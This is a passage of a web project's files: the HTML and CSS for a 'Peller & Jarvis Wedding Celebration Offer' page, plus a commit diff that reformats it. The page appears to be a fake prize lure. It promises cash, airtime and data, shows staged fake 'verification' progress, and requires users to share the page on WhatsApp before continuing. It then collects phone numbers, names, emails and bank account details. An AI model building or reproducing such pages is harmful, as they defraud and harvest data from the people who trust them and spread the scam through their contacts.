
==== index.html @ 68700018 "Restore original sharing stage and registration flow" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <meta name="theme-color" content="#14563b" />
  <title>Peller & Jarvis Wedding Celebration Offer</title>
  <meta property="og:title" content="Peller & Jarvis Wedding Celebration Offer" />
  <meta property="og:description" content="Celebrate Peller and Jarvis and register for the wedding reward package." />
  <meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=16" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/style.css?v=16" />
</head>
<body>
  <main class="page-shell">
    <img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=16" alt="Peller and Jarvis wedding celebration" />
    <div class="ticker"><span>PELLER AND JARVIS 2026 WEDDING CELEBRATION OFFER</span></div>

    <section id="intro" class="post step-panel">
      <div class="campaign-heading">
        <span>POWERED BY PELLER & JARVIS</span>
        <strong>Wedding Celebration Offer</strong>
      </div>
      <div class="reward-banner">
        <div><strong>₦25,000</strong><span>Cash</span></div><b>+</b>
        <div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b>
        <div><strong>20GB</strong><span>Data</span></div>
      </div>
      <div class="choice-title">CHOOSE YOUR MOBILE NETWORK</div>
      <div id="networkOptions" class="network-options">
        <button type="button" data-network="MTN"><span>MTN</span><small>₦10,000 + 20GB</small></button>
        <button type="button" data-network="Airtel"><span>Airtel</span><small>₦10,000 + 20GB</small></button>
        <button type="button" data-network="Glo"><span>Glo</span><small>₦10,000 + 20GB</small></button>
        <button type="button" data-network="9-Mobile"><span>9-Mobile</span><small>₦10,000 + 20GB</small></button>
      </div>
    </section>

    <section id="loader" class="post step-panel hidden center-panel">
      <div class="step-header"><span>PLEASE WAIT</span><strong>Preparing Your Offer</strong></div>
      <div class="loader-ring"></div>
      <strong id="loaderPercent" class="percent-text">0%</strong>
    </section>

    <section id="phoneStep" class="post step-panel hidden">
      <div class="step-header"><span>STEP 1</span><strong>Mobile Number</strong></div>
      <div class="selected-network"><span>Selected Network</span><strong id="selectedNetwork">—</strong></div>
      <div class="input-card"><label for="phone">Enter your mobile number</label><input id="phone" type="tel" inputmode="numeric" maxlength="15" placeholder="08012345678" autocomplete="tel" /></div>
      <p id="phoneError" class="error hidden">Enter a valid Nigerian mobile number.</p>
      <button id="confirmPhone" class="primary">CONTINUE</button>
    </section>

    <section id="checking" class="post step-panel hidden center-panel">
      <div class="step-header"><span>ACTIVATING</span><strong>Checking Your Details</strong></div>
      <div class="progress-wrap"><div class="progress-track"><i id="verificationFill"></i></div><strong id="verificationPercent">0%</strong></div>
      <div id="verificationMessage" class="verification-message">Starting verification…</div>
    </section>

    <section id="shareStep" class="post step-panel hidden">
      <div class="step-header"><span>VERIFICATION</span><strong>Share To Continue</strong></div>
      <div class="share-message">
        <strong>Congratulations, <span id="sharePhone">Supporter</span> 🎉</strong>
        <span>Your reward registration is pending. Complete the sharing stage to continue.</span>
      </div>
      <div class="share-instructions">
        <div><b>1</b><span>Tap SHARE to open WhatsApp.</span></div>
        <div><b>2</b><span>Return here and complete the sharing progress.</span></div>
      </div>
      <button id="shareWhatsapp" class="share-button">SHARE</button>
      <div class="share-progress">
        <div class="progress-track"><i id="shareFill"></i></div>
        <strong id="sharePercent">0%</strong>
      </div>
      <button id="continueAfterShare" class="primary hidden">CONTINUE</button>
    </section>

    <section id="detailsStep" class="post step-panel hidden">
      <div class="step-header"><span>STEP 2</span><strong>Personal Details</strong></div>
      <div class="input-card"><label for="fullName">Full name</label><input id="fullName" maxlength="80" autocomplete="name" placeholder="Enter your full name" /></div>
      <div class="input-card"><label for="email">Email address</label><input id="email" type="email" maxlength="120" autocomplete="email" placeholder="you@example.com" /></div>
      <p id="detailsError" class="error hidden">Enter a valid name and email address.</p>
      <button id="continueDetails" class="primary">CONTINUE</button>
    </section>

    <section id="accountStep" class="post step-panel hidden">
      <div class="step-header"><span>STEP 3</span><strong>Account Details</strong></div>
      <div class="input-card"><label for="bankName">Bank name</label><select id="bankName"><option value="">Select your bank</option><option>Access Bank</option><option>First Bank</option><option>GTBank</option><option>Kuda Bank</option><option>Moniepoint MFB</option><option>OPay</option><option>PalmPay</option><option>UBA</option><option>Wema Bank</option><option>Zenith Bank</option><option>Other Bank</option></select></div>
      <div class="input-card"><label for="accountName">Account name</label><input id="accountName" maxlength="100" autocomplete="name" placeholder="Name on the account" /></div>
      <div class="input-card"><label for="accountNumber">Account number</label><input id="accountNumber" inputmode="numeric" maxlength="10" placeholder="10-digit account number" /></div>
      <div class="security-note">Never enter your PIN, OTP, BVN or card details.</div>
      <p id="accountError" class="error hidden">Complete your account details correctly.</p>
      <button id="reviewApplication" class="primary">REVIEW DETAILS</button>
    </section>

    <section id="reviewStep" class="post step-panel hidden">
      <div class="step-header"><span>FINAL STEP</span><strong>Confirm Your Details</strong></div>
      <div id="reviewDetails" class="review-list"></div>
      <div class="reward-summary"><span>Reward Package</span><strong>₦25,000 Cash + ₦10,000 Airtime + 20GB Data</strong></div>
      <label class="consent"><input id="consent" type="checkbox" /><span>I confirm that these details belong to me.</span></label>
      <p id="consentError" class="error hidden">Confirm your details before submitting.</p>
      <button id="submitApplication" class="primary">SUBMIT APPLICATION</button>
      <button id="editApplication" class="secondary">EDIT DETAILS</button>
    </section>

    <section id="successStep" class="post step-panel hidden center-panel">
      <div class="success-icon">✓</div>
      <div class="step-header success-head"><span>APPLICATION RECEIVED</span><strong>Thank You, <span id="successName">Supporter</span> 🎉</strong></div>
      <div class="status-card"><span>Current Status</span><strong>Submitted</strong></div>
      <div class="reward-banner compact"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div>
      <button id="startOver" class="secondary">START AGAIN</button>
    </section>
  </main>
  <script src="js/app.js?v=16"></script>
</body>
</html>
---- css/style.css ----
:root{--green:#14563b;--green2:#0b6b3e;--wine:#6d1029;--wine2:#8e1d3a;--gold:#d7aa49;--cream:#fff8ec;--ink:#24191d;--muted:#75696d;--line:#e6ddd7;--soft:#f7f2ee;--danger:#c92d2d;--success:#168347}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#ece8e4;color:var(--ink);font-family:Poppins,Arial,sans-serif}.page-shell{width:min(100%,500px);min-height:100vh;margin:auto;background:linear-gradient(180deg,#fff,#faf7f3);padding-bottom:24px}.hero{display:block;width:100%;height:auto}.ticker{overflow:hidden;background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;padding:13px 0;white-space:nowrap;font-size:11px;font-weight:800;letter-spacing:.1em}.ticker span{display:inline-block;padding-left:100%;animation:ticker 15s linear infinite}@keyframes ticker{to{transform:translateX(-100%)}}.post{margin:12px;padding:18px;border:1px solid rgba(109,16,41,.13);border-radius:20px;background:linear-gradient(145deg,#fff,#fffaf3);box-shadow:0 16px 38px rgba(55,22,31,.1)}.hidden{display:none!important}.campaign-heading,.step-header{display:grid;gap:4px;padding:14px 16px;border-radius:16px;background:linear-gradient(135deg,var(--wine),var(--wine2));color:#fff;text-align:center}.campaign-heading span,.step-header span{font-size:10px;font-weight:800;letter-spacing:.12em;color:#ffe5a0}.campaign-heading strong,.step-header strong{font-size:21px;line-height:1.2}.reward-banner{display:grid;grid-template-columns:1fr auto 1fr auto 1fr;align-items:center;gap:7px;margin:16px 0;padding:16px 10px;border:1px solid #d8b76a;border-radius:16px;background:linear-gradient(135deg,#fff8df,#fff);text-align:center;box-shadow:inset 0 0 0 1px rgba(215,170,73,.12)}.reward-banner strong,.reward-banner span{display:block}.reward-banner strong{color:var(--wine);font-size:17px}.reward-banner span{margin-top:3px;font-size:10px;color:#785e1f}.reward-banner b{color:var(--gold);font-size:20px}.choice-title{padding:10px 12px;border-radius:12px;background:#e9f5ee;color:var(--green);font-size:11px;font-weight:800;letter-spacing:.08em;text-align:center}.network-options{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:12px}.network-options button{min-height:76px;padding:13px;border:1px solid #d9c9bd;border-radius:15px;background:#fff;color:var(--ink);font:inherit;cursor:pointer;box-shadow:0 8px 20px rgba(48,22,30,.07)}.network-options button span,.network-options button small{display:block}.network-options button span{font-size:17px;font-weight:800;color:var(--green)}.network-options button small{margin-top:4px;font-size:10px;color:var(--muted)}.network-options button:hover,.network-options button:active,.network-options button.selected{border-color:var(--gold);background:#fff7dc;transform:translateY(-1px)}.input-card{margin-top:14px;padding:13px;border:1px solid var(--line);border-radius:15px;background:#fff}.input-card label{display:block;margin:0 0 7px;font-size:12px;font-weight:800;color:var(--green)}input,select{width:100%;height:54px;padding:0 13px;border:2px solid #ddd4ce;border-radius:11px;background:#fff;font:inherit;font-size:15px;outline:none}input:focus,select:focus{border-color:var(--gold);box-shadow:0 0 0 4px rgba(215,170,73,.15)}button{font:inherit}.primary,.secondary{display:block;width:100%;min-height:56px;margin-top:16px;border:0;border-radius:14px;font-weight:800;cursor:pointer}.primary{background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;box-shadow:0 12px 24px rgba(20,86,59,.22)}.secondary{background:#fff0c9;color:#6f490a}.center-panel{text-align:center}.loader-ring{width:60px;height:60px;margin:22px auto 14px;border:7px solid #efe5de;border-top-color:var(--wine);border-radius:50%;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.percent-text{display:block;padding:9px 14px;margin:0 auto;width:max-content;border-radius:999px;background:#e9f5ee;color:var(--green);font-size:20px}.selected-network,.status-card{display:flex;justify-content:space-between;align-items:center;gap:10px;margin:14px 0;padding:13px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8}.selected-network span,.status-card span{font-size:11px;color:#547262}.selected-network strong,.status-card strong{color:var(--green)}.progress-wrap{display:grid;grid-template-columns:1fr 58px;align-items:center;gap:8px;margin:22px 0}.progress-track{height:34px;padding:2px;border:2px solid var(--green);border-radius:8px;background:#fff}.progress-track i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--green),#2da86e);border-radius:4px;transition:width .12s linear}.progress-wrap strong{height:34px;display:grid;place-items:center;border:2px solid var(--green);border-radius:8px;color:var(--green);font-size:14px}.verification-message,.security-note{padding:12px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8;color:#315f49;font-size:12px}.security-note{margin-top:14px;text-align:center}.error{margin:10px 0 0;color:var(--danger);font-size:12px;text-align:center}.review-list{display:grid;gap:8px;margin:16px 0}.review-row{display:flex;justify-content:space-between;gap:14px;padding:12px;border:1px solid var(--line);border-radius:12px;background:#fff}.review-row span{font-size:11px;color:var(--muted)}.review-row strong{text-align:right;font-size:12px}.reward-summary{display:grid;gap:4px;padding:14px;border:1px solid #d8b76a;border-radius:14px;background:#fff8df;text-align:center}.reward-summary span{font-size:10px;color:#7b631d}.reward-summary strong{color:var(--wine);font-size:14px}.consent{display:flex;gap:9px;align-items:flex-start;margin:15px 0 0;padding:12px;border-radius:12px;background:#f8f3ee;font-weight:600;line-height:1.4;font-size:12px}.consent input{width:20px;height:20px;margin:1px 0 0}.success-icon{display:grid;place-items:center;width:66px;height:66px;margin:4px auto 14px;border-radius:50%;background:var(--success);color:#fff;font-size:36px;font-weight:800}.success-head{margin-bottom:14px}.status-card{display:grid;justify-content:center;gap:4px}.status-card strong{font-size:20px}@media(max-width:500px){.post{margin:10px;padding:15px}.campaign-heading strong,.step-header strong{font-size:19px}.reward-banner{gap:4px;padding:13px 5px}.reward-banner strong{font-size:14px}.network-options{grid-template-columns:1fr 1fr}.network-options button{min-height:70px;padding:11px 8px}.review-row{flex-direction:column;gap:3px}.review-row strong{text-align:left}}

==== commit 094d8d0d: "Fix hero spacing and force fresh interactive assets" ====
--- a/index.html
+++ b/index.html
@@ -2,115 +2,50 @@
 <html lang="en">
 <head>
   <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width,initial-scale=1" />
+  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover" />
   <meta name="theme-color" content="#14563b" />
   <title>Peller & Jarvis Wedding Celebration Offer</title>
   <meta property="og:title" content="Peller & Jarvis Wedding Celebration Offer" />
   <meta property="og:description" content="Celebrate Peller and Jarvis and register for the wedding reward package." />
-  <meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=16" />
+  <meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=17" />
   <link rel="preconnect" href="https://fonts.googleapis.com" />
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
-  <link rel="stylesheet" href="css/style.css?v=16" />
+  <link rel="stylesheet" href="css/style.css?v=17" />
 </head>
 <body>
   <main class="page-shell">
-    <img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=16" alt="Peller and Jarvis wedding celebration" />
+    <div class="hero-frame"><img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png?v=17" alt="Peller and Jarvis wedding celebration" /></div>
     <div class="ticker"><span>PELLER AND JARVIS 2026 WEDDING CELEBRATION OFFER</span></div>
 
     <section id="intro" class="post step-panel">
-      <div class="campaign-heading">
-        <span>POWERED BY PELLER & JARVIS</span>
-        <strong>Wedding Celebration Offer</strong>
-      </div>
-      <div class="reward-banner">
-        <div><strong>₦25,000</strong><span>Cash</span></div><b>+</b>
-        <div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b>
-        <div><strong>20GB</strong><span>Data</span></div>
-      </div>
+      <div class="campaign-heading"><span>POWERED BY PELLER & JARVIS</span><strong>Wedding Celebration Offer</strong></div>
+      <div class="reward-banner"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div>
       <div class="choice-title">CHOOSE YOUR MOBILE NETWORK</div>
       <div id="networkOptions" class="network-options">
-        <button type="button" data-network="MTN"><span>MTN</span><small>₦10,000 + 20GB</small></button>
-        <button type="button" data-network="Airtel"><span>Airtel</span><small>₦10,000 + 20GB</small></button>
-        <button type="button" data-network="Glo"><span>Glo</span><small>₦10,000 + 20GB</small></button>
-        <button type="button" data-network="9-Mobile"><span>9-Mobile</span><small>₦10,000 + 20GB</small></button>
+        <button type="button" data-network="MTN" aria-label="Choose MTN"><span>MTN</span><small>₦10,000 + 20GB</small></button>
+        <button type="button" data-network="Airtel" aria-label="Choose Airtel"><span>Airtel</span><small>₦10,000 + 20GB</small></button>
+        <button type="button" data-network="Glo" aria-label="Choose Glo"><span>Glo</span><small>₦10,000 + 20GB</small></button>
+        <button type="button" data-network="9-Mobile" aria-label="Choose 9-Mobile"><span>9-Mobile</span><small>₦10,000 + 20GB</small></button>
       </div>
     </section>
 
-    <section id="loader" class="post step-panel hidden center-panel">
-      <div class="step-header"><span>PLEASE WAIT</span><strong>Preparing Your Offer</strong></div>
-      <div class="loader-ring"></div>
-      <strong id="loaderPercent" class="percent-text">0%</strong>
-    </section>
+    <section id="loader" class="post step-panel hidden center-panel"><div class="step-header"><span>PLEASE WAIT</span><strong>Preparing Your Offer</strong></div><div class="loader-ring"></div><strong id="loaderPercent" class="percent-text">0%</strong></section>
 
-    <section id="phoneStep" class="post step-panel hidden">
-      <div class="step-header"><span>STEP 1</span><strong>Mobile Number</strong></div>
-      <div class="selected-network"><span>Selected Network</span><strong id="selectedNetwork">—</strong></div>
-      <div class="input-card"><label for="phone">Enter your mobile number</label><input id="phone" type="tel" inputmode="numeric" maxlength="15" placeholder="08012345678" autocomplete="tel" /></div>
-      <p id="phoneError" class="error hidden">Enter a valid Nigerian mobile number.</p>
-      <button id="confirmPhone" class="primary">CONTINUE</button>
-    </section>
+    <section id="phoneStep" class="post step-panel hidden"><div class="step-header"><span>STEP 1</span><strong>Mobile Number</strong></div><div class="selected-network"><span>Selected Network</span><strong id="selectedNetwork">—</strong></div><div class="input-card"><label for="phone">Enter your mobile number</label><input id="phone" type="tel" inputmode="numeric" maxlength="15" placeholder="08012345678" autocomplete="tel" /></div><p id="phoneError" class="error hidden">Enter a valid Nigerian mobile number.</p><button id="confirmPhone" class="primary">CONTINUE</button></section>
 
-    <section id="checking" class="post step-panel hidden center-panel">
-      <div class="step-header"><span>ACTIVATING</span><strong>Checking Your Details</strong></div>
-      <div class="progress-wrap"><div class="progress-track"><i id="verificationFill"></i></div><strong id="verificationPercent">0%</strong></div>
-      <div id="verificationMessage" class="verification-message">Starting verification…</div>
-    </section>
+    <section id="checking" class="post step-panel hidden center-panel"><div class="step-header"><span>ACTIVATING</span><strong>Checking Your Details</strong></div><div class="progress-wrap"><div class="progress-track"><i id="verificationFill"></i></div><strong id="verificationPercent">0%</strong></div><div id="verificationMessage" class="verification-message">Starting verification…</div></section>
 
-    <section id="shareStep" class="post step-panel hidden">
-      <div class="step-header"><span>VERIFICATION</span><strong>Share To Continue</strong></div>
-      <div class="share-message">
-        <strong>Congratulations, <span id="sharePhone">Supporter</span> 🎉</strong>
-        <span>Your reward registration is pending. Complete the sharing stage to continue.</span>
-      </div>
-      <div class="share-instructions">
-        <div><b>1</b><span>Tap SHARE to open WhatsApp.</span></div>
-        <div><b>2</b><span>Return here and complete the sharing progress.</span></div>
-      </div>
-      <button id="shareWhatsapp" class="share-button">SHARE</button>
-      <div class="share-progress">
-        <div class="progress-track"><i id="shareFill"></i></div>
-        <strong id="sharePercent">0%</strong>
-      </div>
-      <button id="continueAfterShare" class="primary hidden">CONTINUE</button>
-    </section>
+    <section id="shareStep" class="post step-panel hidden"><div class="step-header"><span>VERIFICATION</span><strong>Share To Continue</strong></div><div class="share-message"><strong>Congratulations, <span id="sharePhone">Supporter</span> 🎉</strong><span>Your reward registration is pending. Complete the sharing stage to continue.</span></div><div class="share-instructions"><div><b>1</b><span>Tap SHARE to open WhatsApp.</span></div><div><b>2</b><span>Return here and complete the sharing progress.</span></div></div><button id="shareWhatsapp" class="share-button">SHARE</button><div class="share-progress"><div class="progress-track"><i id="shareFill"></i></div><strong id="sharePercent">0%</strong></div><button id="continueAfterShare" class="primary hidden">CONTINUE</button></section>
 
-    <section id="detailsStep" class="post step-panel hidden">
-      <div class="step-header"><span>STEP 2</span><strong>Personal Details</strong></div>
-      <div class="input-card"><label for="fullName">Full name</label><input id="fullName" maxlength="80" autocomplete="name" placeholder="Enter your full name" /></div>
-      <div class="input-card"><label for="email">Email address</label><input id="email" type="email" maxlength="120" autocomplete="email" placeholder="you@example.com" /></div>
-      <p id="detailsError" class="error hidden">Enter a valid name and email address.</p>
-      <button id="continueDetails" class="primary">CONTINUE</button>
-    </section>
+    <section id="detailsStep" class="post step-panel hidden"><div class="step-header"><span>STEP 2</span><strong>Personal Details</strong></div><div class="input-card"><label for="fullName">Full name</label><input id="fullName" maxlength="80" autocomplete="name" placeholder="Enter your full name" /></div><div class="input-card"><label for="email">Email address</label><input id="email" type="email" maxlength="120" autocomplete="email" placeholder="you@example.com" /></div><p id="detailsError" class="error hidden">Enter a valid name and email address.</p><button id="continueDetails" class="primary">CONTINUE</button></section>
 
-    <section id="accountStep" class="post step-panel hidden">
-      <div class="step-header"><span>STEP 3</span><strong>Account Details</strong></div>
-      <div class="input-card"><label for="bankName">Bank name</label><select id="bankName"><option value="">Select your bank</option><option>Access Bank</option><option>First Bank</option><option>GTBank</option><option>Kuda Bank</option><option>Moniepoint MFB</option><option>OPay</option><option>PalmPay</option><option>UBA</option><option>Wema Bank</option><option>Zenith Bank</option><option>Other Bank</option></select></div>
-      <div class="input-card"><label for="accountName">Account name</label><input id="accountName" maxlength="100" autocomplete="name" placeholder="Name on the account" /></div>
-      <div class="input-card"><label for="accountNumber">Account number</label><input id="accountNumber" inputmode="numeric" maxlength="10" placeholder="10-digit account number" /></div>
-      <div class="security-note">Never enter your PIN, OTP, BVN or card details.</div>
-      <p id="accountError" class="error hidden">Complete your account details correctly.</p>
-      <button id="reviewApplication" class="primary">REVIEW DETAILS</button>
-    </section>
+    <section id="accountStep" class="post step-panel hidden"><div class="step-header"><span>STEP 3</span><strong>Account Details</strong></div><div class="input-card"><label for="bankName">Bank name</label><select id="bankName"><option value="">Select your bank</option><option>Access Bank</option><option>First Bank</option><option>GTBank</option><option>Kuda Bank</option><option>Moniepoint MFB</option><option>OPay</option><option>PalmPay</option><option>UBA</option><option>Wema Bank</option><option>Zenith Bank</option><option>Other Bank</option></select></div><div class="input-card"><label for="accountName">Account name</label><input id="accountName" maxlength="100" autocomplete="name" placeholder="Name on the account" /></div><div class="input-card"><label for="accountNumber">Account number</label><input id="accountNumber" inputmode="numeric" maxlength="10" placeholder="10-digit account number" /></div><div class="security-note">Never enter your PIN, OTP, BVN or card details.</div><p id="accountError" class="error hidden">Complete your account details correctly.</p><button id="reviewApplication" class="primary">REVIEW DETAILS</button></section>
 
-    <section id="reviewStep" class="post step-panel hidden">
-      <div class="step-header"><span>FINAL STEP</span><strong>Confirm Your Details</strong></div>
-      <div id="reviewDetails" class="review-list"></div>
-      <div class="reward-summary"><span>Reward Package</span><strong>₦25,000 Cash + ₦10,000 Airtime + 20GB Data</strong></div>
-      <label class="consent"><input id="consent" type="checkbox" /><span>I confirm that these details belong to me.</span></label>
-      <p id="consentError" class="error hidden">Confirm your details before submitting.</p>
-      <button id="submitApplication" class="primary">SUBMIT APPLICATION</button>
-      <button id="editApplication" class="secondary">EDIT DETAILS</button>
-    </section>
+    <section id="reviewStep" class="post step-panel hidden"><div class="step-header"><span>FINAL STEP</span><strong>Confirm Your Details</strong></div><div id="reviewDetails" class="review-list"></div><div class="reward-summary"><span>Reward Package</span><strong>₦25,000 Cash + ₦10,000 Airtime + 20GB Data</strong></div><label class="consent"><input id="consent" type="checkbox" /><span>I confirm that these details belong to me.</span></label><p id="consentError" class="error hidden">Confirm your details before submitting.</p><button id="submitApplication" class="primary">SUBMIT APPLICATION</button><button id="editApplication" class="secondary">EDIT DETAILS</button></section>
 
-    <section id="successStep" class="post step-panel hidden center-panel">
-      <div class="success-icon">✓</div>
-      <div class="step-header success-head"><span>APPLICATION RECEIVED</span><strong>Thank You, <span id="successName">Supporter</span> 🎉</strong></div>
-      <div class="status-card"><span>Current Status</span><strong>Submitted</strong></div>
-      <div class="reward-banner compact"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div>
-      <button id="startOver" class="secondary">START AGAIN</button>
-    </section>
+    <section id="successStep" class="post step-panel hidden center-panel"><div class="success-icon">✓</div><div class="step-header success-head"><span>APPLICATION RECEIVED</span><strong>Thank You, <span id="successName">Supporter</span> 🎉</strong></div><div class="status-card"><span>Current Status</span><strong>Submitted</strong></div><div class="reward-banner compact"><div><strong>₦25,000</strong><span>Cash</span></div><b>+</b><div><strong>₦10,000</strong><span>Airtime</span></div><b>+</b><div><strong>20GB</strong><span>Data</span></div></div><button id="startOver" class="secondary">START AGAIN</button></section>
   </main>
-  <script src="js/app.js?v=16"></script>
+  <script src="js/app.js?v=17"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -1 +1 @@
-:root{--green:#14563b;--green2:#0b6b3e;--wine:#6d1029;--wine2:#8e1d3a;--gold:#d7aa49;--cream:#fff8ec;--ink:#24191d;--muted:#75696d;--line:#e6ddd7;--soft:#f7f2ee;--danger:#c92d2d;--success:#168347}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#ece8e4;color:var(--ink);font-family:Poppins,Arial,sans-serif}.page-shell{width:min(100%,500px);min-height:100vh;margin:auto;background:linear-gradient(180deg,#fff,#faf7f3);padding-bottom:24px}.hero{display:block;width:100%;height:auto}.ticker{overflow:hidden;background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;padding:13px 0;white-space:nowrap;font-size:11px;font-weight:800;letter-spacing:.1em}.ticker span{display:inline-block;padding-left:100%;animation:ticker 15s linear infinite}@keyframes ticker{to{transform:translateX(-100%)}}.post{margin:12px;padding:18px;border:1px solid rgba(109,16,41,.13);border-radius:20px;background:linear-gradient(145deg,#fff,#fffaf3);box-shadow:0 16px 38px rgba(55,22,31,.1)}.hidden{display:none!important}.campaign-heading,.step-header{display:grid;gap:4px;padding:14px 16px;border-radius:16px;background:linear-gradient(135deg,var(--wine),var(--wine2));color:#fff;text-align:center}.campaign-heading span,.step-header span{font-size:10px;font-weight:800;letter-spacing:.12em;color:#ffe5a0}.campaign-heading strong,.step-header strong{font-size:21px;line-height:1.2}.reward-banner{display:grid;grid-template-columns:1fr auto 1fr auto 1fr;align-items:center;gap:7px;margin:16px 0;padding:16px 10px;border:1px solid #d8b76a;border-radius:16px;background:linear-gradient(135deg,#fff8df,#fff);text-align:center;box-shadow:inset 0 0 0 1px rgba(215,170,73,.12)}.reward-banner strong,.reward-banner span{display:block}.reward-banner strong{color:var(--wine);font-size:17px}.reward-banner span{margin-top:3px;font-size:10px;color:#785e1f}.reward-banner b{color:var(--gold);font-size:20px}.choice-title{padding:10px 12px;border-radius:12px;background:#e9f5ee;color:var(--green);font-size:11px;font-weight:800;letter-spacing:.08em;text-align:center}.network-options{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:12px}.network-options button{min-height:76px;padding:13px;border:1px solid #d9c9bd;border-radius:15px;background:#fff;color:var(--ink);font:inherit;cursor:pointer;box-shadow:0 8px 20px rgba(48,22,30,.07)}.network-options button span,.network-options button small{display:block}.network-options button span{font-size:17px;font-weight:800;color:var(--green)}.network-options button small{margin-top:4px;font-size:10px;color:var(--muted)}.network-options button:hover,.network-options button:active,.network-options button.selected{border-color:var(--gold);background:#fff7dc;transform:translateY(-1px)}.input-card{margin-top:14px;padding:13px;border:1px solid var(--line);border-radius:15px;background:#fff}.input-card label{display:block;margin:0 0 7px;font-size:12px;font-weight:800;color:var(--green)}input,select{width:100%;height:54px;padding:0 13px;border:2px solid #ddd4ce;border-radius:11px;background:#fff;font:inherit;font-size:15px;outline:none}input:focus,select:focus{border-color:var(--gold);box-shadow:0 0 0 4px rgba(215,170,73,.15)}button{font:inherit}.primary,.secondary{display:block;width:100%;min-height:56px;margin-top:16px;border:0;border-radius:14px;font-weight:800;cursor:pointer}.primary{background:linear-gradient(135deg,var(--green),var(--green2));color:#fff;box-shadow:0 12px 24px rgba(20,86,59,.22)}.secondary{background:#fff0c9;color:#6f490a}.center-panel{text-align:center}.loader-ring{width:60px;height:60px;margin:22px auto 14px;border:7px solid #efe5de;border-top-color:var(--wine);border-radius:50%;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.percent-text{display:block;padding:9px 14px;margin:0 auto;width:max-content;border-radius:999px;background:#e9f5ee;color:var(--green);font-size:20px}.selected-network,.status-card{display:flex;justify-content:space-between;align-items:center;gap:10px;margin:14px 0;padding:13px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8}.selected-network span,.status-card span{font-size:11px;color:#547262}.selected-network strong,.status-card strong{color:var(--green)}.progress-wrap{display:grid;grid-template-columns:1fr 58px;align-items:center;gap:8px;margin:22px 0}.progress-track{height:34px;padding:2px;border:2px solid var(--green);border-radius:8px;background:#fff}.progress-track i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--green),#2da86e);border-radius:4px;transition:width .12s linear}.progress-wrap strong{height:34px;display:grid;place-items:center;border:2px solid var(--green);border-radius:8px;color:var(--green);font-size:14px}.verification-message,.security-note{padding:12px 14px;border-radius:13px;background:#eef8f2;border:1px solid #cfe5d8;color:#315f49;font-size:12px}.security-note{margin-top:14px;text-align:center}.error{margin:10px 0 0;color:var(--danger);font-size:12px;text-align:center}.review-list{display:grid;gap:8px;margin:16px 0}.review-row{display:flex;justify-content:space-between;gap:14px;padding:12px;border:1px solid var(--line);border-radius:12px;background:#fff}.review-row span{font-size:11px;color:var(--muted)}.review-row strong{text-align:right;font-size:12px}.reward-summary{display:grid;gap:4px;padding:14px;border:1px solid #d8b76a;border-radius:14px;background:#fff8df;text-align:center}.reward-summary span{font-size:10px;color:#7b631d}.reward-summary strong{color:var(--wine);font-size:14px}.consent{display:flex;gap:9px;align-items:flex-start;margin:15px 0 0;padding:12px;border-radius:12px;background:#f8f3ee;font-weight:600;line-height:1.4;font-size:12px}.consent input{width:20px;height:20px;margin:1px 0 0}.success-icon{display:grid;place-items:center;width:66px;height:66px;margin:4px auto 14px;border-radius:50%;background:var(--success);color:#fff;font-size:36px;font-weight:800}.success-head{margin-bottom:14px}.status-card{display:grid;justify-content:center;gap:4px}.status-card strong{font-size:20px}@media(max-width:500px){.post{margin:10px;padding:15px}.campaign-heading strong,.step-header strong{font-size:19px}.reward-banner{gap:4px;padding:13px 5px}.reward-banner strong{font-size:14px}.network-options{grid-template-columns:1fr 1fr}.network-options button{min-height:70px;padding:11px 8px}.review-row{flex-direction:column;gap:3px}.review-row 